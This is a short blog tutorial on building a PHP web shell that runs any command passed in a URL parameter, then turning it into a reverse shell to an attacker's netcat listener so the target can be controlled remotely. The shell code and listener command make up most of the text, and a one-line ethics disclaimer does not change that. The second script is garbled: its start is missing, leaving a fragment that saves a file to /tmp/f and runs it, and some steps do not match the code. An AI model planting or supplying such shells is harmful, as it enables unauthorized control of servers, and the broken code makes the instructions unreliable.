
In this blog post, we’ll learn how to create a simple reverse shell script using PHP that can be triggered via a URL with a specific parameter. This is an educational example and should only be used for ethical purposes, such as testing your own systems.
Step 1: Set Up the Environment
First, ensure you have a Linux-based server with PHP installed. You’ll also need a listener tool like netcat (nc) on both your attacker machine and the target machine.
Step 2: Create the PHP Script
Create a new file named shell.php with the following content:
<?php
if (isset($_GET['cmd'])) {
$command = trim($_GET['cmd']);
passthru($command);
}
?>
This script checks if the cmd parameter is set in the URL and trims any whitespace from the command. Then, it executes the command using the passthru() function.
Step 3: Test the Script
Save the file and access it on your server with a URL like http://your-server/shell.php?cmd=whoami. The output should show the username of the user running the PHP script.
Step 4: Set Up the Listener
On your attacker machine, start netcat listening for incoming connections on port 4444 (or any other unused port).
nc -lvp 4444
Now, update the PHP script to include a reverse shell command that connects to your attacker machine’s IP address and the listening port. Replace 192.168.0.10 with the IP address of your attacker machine.
-O /tmp/f && sh /tmp/f'";
system($reverse_shell);
}
?>
Save the file and refresh your browser with the same URL,
but add ?cmd=bash. This should establish a reverse shell connection to your attacker machine.
Step 5: Exploitation
With the reverse shell established, you can now execute commands on the compromised machine as if you were physically present at the terminal. For example, run id or any other command you’d like to test.



Leave a Reply